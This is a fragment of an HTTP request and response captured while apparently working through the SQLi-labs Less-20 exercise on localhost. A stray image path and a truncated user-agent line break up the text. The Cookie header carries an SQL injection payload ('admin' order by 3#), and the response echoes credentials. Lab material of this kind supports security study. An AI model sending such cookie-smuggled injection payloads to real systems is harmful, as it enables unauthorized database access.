 Referer :
http://localhost:8888/sqlilabs/Less-20/index.php
Connection : close
Cookie : uname =admin' order by 3#
Upgrade-Insecure-Requests : 1
Sec-Fetch-Dest : document
Sec-Fetch-Mode : navigate
Sec-Fetch-Site : same-origin
Sec-Fetch-User : ?1
Gecko/20100101 Firefox/106.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR
IT TO EXPIRE
YOUR COOKIE : uname =
admin' order by 3# and expires:
Fri 11 Nov 2022 - 11:38:49
Your Login name:admin
Your Password:admin
Your ID:8